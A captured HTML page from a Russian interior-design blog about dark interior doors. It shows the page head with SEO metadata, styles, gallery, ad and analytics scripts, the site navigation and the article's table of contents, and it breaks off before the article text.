

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cozyblog.ru/interery/temnye-dveri.html
body_size: 31358
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="utf-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js"></script><![endif]-->
		<link rel="stylesheet" href="https://cozyblog.ru/wp-content/themes/sky/style.min.css" media="screen" />
	<title>Темные двери в интерьере квартиры, черные межкомнатные двери и светлый пол в квартире</title>
<meta name='robots' content='max-image-preview:large' />

<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Темные двери в интерьере отлично смотрятся и в современных, и в классических стилях. Главное — тщательно подобрать окружение и акценты. Варианты интерьеров с темными дверями."/>
<link rel="canonical" href="https://cozyblog.ru/interery/temnye-dveri.html" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Темные двери в интерьере квартиры, черные межкомнатные двери и светлый пол в квартире" />
<meta property="og:description" content="Темные двери в интерьере отлично смотрятся и в современных, и в классических стилях. Главное — тщательно подобрать окружение и акценты. Варианты интерьеров с темными дверями." />
<meta property="og:url" content="https://cozyblog.ru/interery/temnye-dveri.html" />
<meta property="og:site_name" content="CozyBlog" />
<meta property="article:section" content="Интерьеры" />
<meta property="article:published_time" content="2025-09-22T16:35:02+03:00" />
<meta property="article:modified_time" content="2025-09-22T19:35:02+03:00" />
<meta property="og:updated_time" content="2025-09-22T19:35:02+03:00" />
<meta property="og:image" content="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-6.jpg" />
<meta property="og:image:secure_url" content="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-6.jpg" />
<meta property="og:image:width" content="660" />
<meta property="og:image:height" content="440" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Темные двери в интерьере отлично смотрятся и в современных, и в классических стилях. Главное — тщательно подобрать окружение и акценты. Варианты интерьеров с темными дверями." />
<meta name="twitter:title" content="Темные двери в интерьере квартиры, черные межкомнатные двери и светлый пол в квартире" />
<meta name="twitter:image" content="https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-6.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://cozyblog.ru/#website","url":"https://cozyblog.ru/","name":"CozyBlog","publisher":{"@id":"https://cozyblog.ru/#organization"}},{"@type":"WebPage","@id":"https://cozyblog.ru/interery/temnye-dveri.html#webpage","url":"https://cozyblog.ru/interery/temnye-dveri.html","inLanguage":"ru-RU","name":"\u0422\u0435\u043c\u043d\u044b\u0435 \u0434\u0432\u0435\u0440\u0438 \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b, \u0447\u0435\u0440\u043d\u044b\u0435 \u043c\u0435\u0436\u043a\u043e\u043c\u043d\u0430\u0442\u043d\u044b\u0435 \u0434\u0432\u0435\u0440\u0438 \u0438 \u0441\u0432\u0435\u0442\u043b\u044b\u0439 \u043f\u043e\u043b \u0432 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u0435","isPartOf":{"@id":"https://cozyblog.ru/#website"},"image":{"@type":"ImageObject","@id":"https://cozyblog.ru/interery/temnye-dveri.html#primaryimage","url":"https://cozyblog.ru/wp-content/uploads/2019/02/Temnye-dveri-v-interere-kvartiry-6.jpg","caption":""},"primaryImageOfPage":{"@id":"https://cozyblog.ru/interery/temnye-dveri.html#primaryimage"},"datePublished":"2025-09-22T16:35:02+03:00","dateModified":"2025-09-22T19:35:02+03:00","description":"\u0422\u0435\u043c\u043d\u044b\u0435 \u0434\u0432\u0435\u0440\u0438 \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435 \u043e\u0442\u043b\u0438\u0447\u043d\u043e \u0441\u043c\u043e\u0442\u0440\u044f\u0442\u0441\u044f \u0438 \u0432 \u0441\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0445, \u0438 \u0432 \u043a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0438\u0445 \u0441\u0442\u0438\u043b\u044f\u0445. \u0413\u043b\u0430\u0432\u043d\u043e\u0435 \u2014 \u0442\u0449\u0430\u0442\u0435\u043b\u044c\u043d\u043e \u043f\u043e\u0434\u043e\u0431\u0440\u0430\u0442\u044c \u043e\u043a\u0440\u0443\u0436\u0435\u043d\u0438\u0435 \u0438 \u0430\u043a\u0446\u0435\u043d\u0442\u044b. \u0412\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u043e\u0432 \u0441 \u0442\u0435\u043c\u043d\u044b\u043c\u0438 \u0434\u0432\u0435\u0440\u044f\u043c\u0438."},{"@type":"Article","@id":"https://cozyblog.ru/interery/temnye-dveri.html#article","isPartOf":{"@id":"https://cozyblog.ru/interery/temnye-dveri.html#webpage"},"author":{"@id":"https://cozyblog.ru/author/bloodkot#author","name":"bloodkot"},"publisher":{"@id":"https://cozyblog.ru/#organization"},"headline":"\u0422\u0435\u043c\u043d\u044b\u0435 \u0434\u0432\u0435\u0440\u0438 \u0432 \u0438\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u0435 \u043a\u0432\u0430\u0440\u0442\u0438\u0440\u044b: \u0440\u0435\u0430\u043b\u044c\u043d\u044b\u0435 \u0444\u043e\u0442\u043e \u0438 \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u044b \u0440\u0430\u0441\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0438 \u0430\u043a\u0446\u0435\u043d\u0442\u043e\u0432 (56 \u0444\u043e\u0442\u043e)","datePublished":"2025-09-22T16:35:02+03:00","dateModified":"2025-09-22T19:35:02+03:00","commentCount":0,"mainEntityOfPage":"https://cozyblog.ru/interery/temnye-dveri.html#webpage","image":{"@id":"https://cozyblog.ru/interery/temnye-dveri.html#primaryimage"},"articleSection":"\u0418\u043d\u0442\u0435\u0440\u044c\u0435\u0440\u044b"},{"@type":"Person","@id":"https://cozyblog.ru/author/bloodkot#author","name":"bloodkot","image":{"@type":"ImageObject","@id":"https://cozyblog.ru/#personlogo","url":"https://secure.gravatar.com/avatar/2b655a9186543b019f1b150bb42ab35b?s=96&d=mm&r=g","caption":"bloodkot"},"sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="CozyBlog &raquo; Лента" href="https://cozyblog.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="CozyBlog &raquo; Лента комментариев" href="https://cozyblog.ru/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="CozyBlog &raquo; Лента комментариев к &laquo;Темные двери в интерьере квартиры: реальные фото и варианты расстановки акцентов (56 фото)&raquo;" href="https://cozyblog.ru/interery/temnye-dveri.html/feed" />
<link rel='stylesheet' id='wp-block-library-css'  href='https://cozyblog.ru/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<link rel='stylesheet' id='fancybox-for-wp-css'  href='https://cozyblog.ru/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox.css'  media='all' />
<link rel='stylesheet' id='qc-choice-css'  href='https://cozyblog.ru/wp-content/plugins/quantcast-choice/public/css/style.min.css'  media='all' />
<link rel='stylesheet' id='wp-postratings-css'  href='https://cozyblog.ru/wp-content/plugins/wp-postratings/css/postratings-css.css'  media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://cozyblog.ru/wp-content/themes/sky/style.css'  media='all' />
<link rel='stylesheet' id='googlefont-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C700&#038;subset=cyrillic'  media='all' />
<link rel='stylesheet' id='font-css'  href='https://cozyblog.ru/wp-content/themes/sky-child/style.css'  media='all' />
<script  src='https://ajax.googleapis.com/ajax/libs/jquery/1/jquery.min.js' id='jquery-js'></script>
<script  src='https://cozyblog.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox.js' id='fancybox-for-wp-js'></script>
<script type='text/javascript' id='qc-choice-js-extra'>
/* <![CDATA[ */
var choice_cmp_config = {"utid":"U_FT-P_a8r8H7","enabled":"all","ccpa":"","datalayer":""};
/* ]]> */
</script>
<script  async="async" src='https://cozyblog.ru/wp-content/plugins/quantcast-choice/public/js/script.min.js' id='qc-choice-js'></script>
<script  src='https://cozyblog.ru/wp-content/themes/sky-child/js/custom.js' id='custom-js'></script>
<link rel="https://api.w.org/" href="https://cozyblog.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://cozyblog.ru/wp-json/wp/v2/posts/27578" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cozyblog.ru/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://cozyblog.ru/wp-includes/wlwmanifest.xml" /> 

<!-- Fancybox for WordPress v3.3.3 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}body.fancybox-active .fancybox-container .fancybox-stage .fancybox-content .fancybox-close-small{display:block;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<script data-ad-client="ca-pub-4766766948413850" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><style>
body input, body textarea { font-family: 'Ubuntu', sans-serif }
body .c_txt table:not(.tablepress) tr:first-child, .desc table:not(.tablepress) tr:first-child { background:  !important }
body .c_txt table:not(.tablepress) tr:first-child td, .desc table:not(.tablepress) tr:first-child td { border: 1px solid  !important }
body .c_txt table:not(.tablepress) tr:not(:first-child) td, .desc table:not(.tablepress) tr:not(:first-child) td,
.c_txt table:not(.tablepress) tr:not(:first-child) td:first-child, .desc table:not(.tablepress) tr:not(:first-child) td:first-child { border: 1px solid   !important }
body { font: 14px/21px 'Ubuntu', sans-serif }
body .c_start, body .c_start-cat .slick-list::before, body .c_start-cat .slick-list::after, body .c_interest-cat .slick-arrow:hover, body .c_data-chapter, body .c_single .c_txt h2::before, body .c_single .c_txt h3::before, body .desc h2::before, body .desc h3::before, body .democracy input[type="submit"].dem-button:hover, body .c_single-gocomm, body .c_comment-form input[type="submit"]:hover { background-color: #1cb5df; }
body .democracy input[type="submit"].dem-button:hover, body .c_comment-form input[type="submit"]:hover, body .c_interest-cat .slick-arrow:hover { border-color: #1cb5df; }
body .c_comment-form a { color: #1cb5df; }
ul.contents { display: none; } .toc-header__button:before { transform: rotate(45deg); top: 16px } body .c_chapter ul li::before { border-top: 2px solid #1cb5df; border-right: 2px solid #1cb5df; }
body .c_txt ol > li::before, body .desc ol > li:before { border-bottom: 2px solid #1cb5df; }
body .c_start-head { color: ; }
body .s_box ul li a { color: #1cb5df; border-color: #1cb5df }
.tagcloud a { background: #1cb5df; color: #ffffff; }
body .s_box ul.children li a { color: #383838; border-color: #383838 }
body .c_interest-head, body .c_comment-head, body .c_txt h2, body .c_txt h3, body .c_txt h4, body .c_txt h5, body .c_txt h6, body .desc h2, body .desc h3, body .desc h4, body .desc h5, body .desc h6, body .c_cat h1 { color: #383838; }
body .s_rescomm-num, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label, .c_comment-form label, .form-textarea label, .add_comment_name_email label { background-color: #383838; }
body .header { background-color: #ffffff; }
body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
body .c_content { background-color: #f6f6f6; ; }
body .h_nav { position: relative }
body .h_nav, body .h_nav ul { background-color: #ebebeb; }
body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
body .h_nav ul li ul.sub-menu li a { color: ; }
body .h_nav-btn span, body .h_nav-btn span::before, body .h_nav-btn span::after { background: ; }
body .header .h_logo { color: #383838; }
body .footer .f_logo { color: #383838; }
body .h_nav ul li::before { background-color: #cdcdcd; }
body .c_now { background-color: #ffffff; }
body .c_now-head { color: #999898; }
body .c_now .c_now-item a { color: #383838; }
body .footer { background-color: #ffffff; }
body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
body .f_menu ul li::before { background-color: #cacaca; }
body .f_copy { color: #999898; }
body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
body .f_ontop { background-color: #5e5e5e; }
body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
body .s_item-cat { background-color: #1cb5df }
body .s_item-cat:hover { background-color: #383838 }
body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
body .h_nav ul ul.sub-menu li.menu-item-has-children .fa { color:  }
body .c_interest-head { color:  }
body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
body .c_chapter { background: transparent }
body .toc-header__button { background-color:  }
body .toc-content ul li a, .entry-content .kc__wrap ul.contents li a { color:  !important } 
body .toc-content ul li a:hover, .entry-content .kc__wrap ul.contents li a:hover { border-color:  !important } 
body .toc-content ul li:before, .entry-content .kc__wrap ul.contents li:before { border-top: 2px solid ; border-right: 2px solid ; }
body .c_txt blockquote, body .desc blockquote, body .fseo_cat_descr_bottom blockquote { background-color: #f0f0f0 }
body .c_txt blockquote::before, body .desc blockquote::before, body .fseo_cat_descr_bottom blockquote::before { background-color: rgb(56, 56, 56) }
body .c_txt blockquote.lightbulb, body .desc blockquote.lightbulb, body .fseo_cat_descr_bottom blockquote.lightbulb { background-color: #f0f0f0 }
body .c_txt blockquote.lightbulb::before, body .desc blockquote.lightbulb::before, body .fseo_cat_descr_bottom blockquote.lightbulb::before { background-color: #7fba32 }
body .c_txt blockquote.speaker, body .desc blockquote.speaker, body .fseo_cat_descr_bottom blockquote.speaker { background-color: #f0f0f0 }
body .c_txt blockquote.speaker::before, body .desc blockquote.speaker::before, body .fseo_cat_descr_bottom blockquote.speaker::before { background-color: #21c2b5 }
body .c_txt blockquote.comments, body .desc blockquote.comments, body .fseo_cat_descr_bottom blockquote.comments { background-color: #f0f0f0 }
body .c_txt blockquote.comments::before, body .desc blockquote.comments::before, body .fseo_cat_descr_bottom blockquote.comments::before { background-color: #a186be }
body .c_txt blockquote.exclamation, body .desc blockquote.exclamation, body .fseo_cat_descr_bottom blockquote.exclamation { background-color: #f0f0f0 }
body .c_txt blockquote.exclamation::before, body .desc blockquote.exclamation::before, body .fseo_cat_descr_bottom blockquote.exclamation::before { background-color: #ff855a }
body .c_txt blockquote.info, body .desc blockquote.info, body .fseo_cat_descr_bottom blockquote.info { background-color: #f0f0f0 }
body .c_txt blockquote.info::before, body .desc blockquote.info::before, body .fseo_cat_descr_bottom blockquote.info::before { background-color: #959595 }
body .c_txt blockquote.question, body .desc blockquote.question, body .fseo_cat_descr_bottom blockquote.question { background-color: #f0f0f0 }
body .c_txt blockquote.question::before, body .desc blockquote.question::before, body .fseo_cat_descr_bottom blockquote.question::before { background-color: #f1a942 }
body .c_now-list .slick-arrow, .c_interest-cat .slick-arrow { border: 1px solid #d7d7d7; color: #d7d7d7; }
.c_now-list .slick-arrow:hover, .c_interest-cat .slick-arrow:hover { background: #383838; color: #fff; border: 1px solid #383838; }
.kc__wrap {display: none;} .type-page .kc__wrap {display: none;} </style>
<script>var ajaxUrlFlatPM = "https://cozyblog.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>	


<script type="text/javascript"> rbConfig={start:performance.now(),rotator:'104nn'}; </script>
<script async="async" type="text/javascript" src="//any.realbig.media/104nn.min.js"></script>

<script charset="utf-8" async src="https://bigreal.org/pushJs/Wg0VBiGY.js"></script>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="post-template-default single single-post postid-27578 single-format-standard">
    
<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3088645", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=3088645;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->
    <!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "2246886", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=2246886;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->

<header itemscope itemtype="http://schema.org/WPHeader" class="m_box header">
	<div class="m_inb">
				    <!--noindex--><a itemprop="name" href="https://cozyblog.ru" class="h_logo">
			    CozyBlog			</a><!--/noindex-->
				
				    		        <div class="h_info">
		            <div class="h_search h_search_full"><form action="https://cozyblog.ru/" method="GET">
	<input type="text" name="s" class="h_search-inp" id="s" placeholder="Поиск" value="">
	<input type="submit" class="h_search-btn" value="">
</form></div>
		        </div>
		    				
	</div>
</header>

<nav class="m_box h_nav">
	<div class="m_inb">
		<div class="h_nav-btn"><span></span></div>
		<nav itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="menu-top_menu-container"><ul id="menu-top_menu-1" class="header_menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40"><a href="https://cozyblog.ru/interery">Интерьеры</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38"><a href="https://cozyblog.ru/dekor">Декор</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://cozyblog.ru/mebel">Мебель</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://cozyblog.ru/zagorodnyj-dom">Загородный дом</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://cozyblog.ru/landshaftnyj-dizajn">Ландшафтный дизайн</a></li>
</ul></div></nav>
	</div>
</nav>

<div class="m_box c_content content_top_sidebar">
    	<div class="m_inb" >

		<main itemscope itemtype="http://schema.org/Article" class="c_main">
		    
		    <article class="article">
		        
		        <header class="header_post">
		            <div class="c_single-top">
		                <div class="c_single-top_overlay">
		                    <div class="c_thumb">
		                        <img width="660" height="255" src="https://cozyblog.ru/wp-content/uploads/fly-images/27590/Temnye-dveri-v-interere-kvartiry-6-810x255-c.jpg" class="attachment-810x255" alt="Темные двери в интерьере квартиры" />		                    </div>
		                    		                    <h1 itemprop="headline">Темные двери в интерьере квартиры: реальные фото и варианты расстановки акцентов (56 фото)</h1>
		                </div>
			        </div>
			        
			        			            <!--noindex--><div class="c_data">
			                <div class="c_data-chapter">СОДЕРЖАНИЕ</div>			                <div class="c_data-comm"><span class="cackle-postid" id="c27578">0</span></div>			                <div class="c_data-view">7&nbsp;813 просмотров</div>			                <div class="c_data-date">22 сентября 2025</div>			            </div><!--/noindex-->
			        			        
			        			            			            <!--noindex--><div class="c_chapter">
				            <ul class="contents" id="kcmenu" itemscope itemtype="http://schema.org/ItemList">
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#pravila-podbora-tsveta-dverej-i-pola-2-3">
					<span itemprop="name">Правила подбора цвета дверей и пола</span>
				</a>
				 <meta itemprop="position" content="21" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#temnye-ottenki-dverej-v-interere-2-3">
					<span itemprop="name">Темные оттенки дверей в интерьере</span>
				</a>
				 <meta itemprop="position" content="22" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#dub-2-3">
					<span itemprop="name">Дуб</span>
				</a>
				 <meta itemprop="position" content="23" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#oreh-2-3">
					<span itemprop="name">Орех</span>
				</a>
				 <meta itemprop="position" content="24" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#venge-2-3">
					<span itemprop="name">Венге</span>
				</a>
				 <meta itemprop="position" content="25" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#tik-2-3">
					<span itemprop="name">Тик</span>
				</a>
				 <meta itemprop="position" content="26" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#zebrano-2-3">
					<span itemprop="name">Зебрано</span>
				</a>
				 <meta itemprop="position" content="27" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#vishnya-2-3">
					<span itemprop="name">Вишня</span>
				</a>
				 <meta itemprop="position" content="28" />
			</li>
	<li class="sub sub_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#kashtan-2-3">
					<span itemprop="name">Каштан</span>
				</a>
				 <meta itemprop="position" content="29" />
			</li>
	<li class="top" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<a rel="nofollow" itemprop="item" href="#kak-obygrat-temnye-dveri-v-interere-2-3">
					<span itemprop="name">Как обыграть темные двери в интерьере</span>
				</a>
				 <meta itemprop="position" content="30" />
			</li>
</ul>
			            </div><!--/noindex-->
			        			    </header>

			    <div class="c_single post-27578 post type-post status-publish format-standard has-post-thumbnail hentry category-interery">
			        
				    <div class="c_txt">
					    <div itemprop="articleBody" class="entry-content">
					        <div class="flat_pm_start"></div>
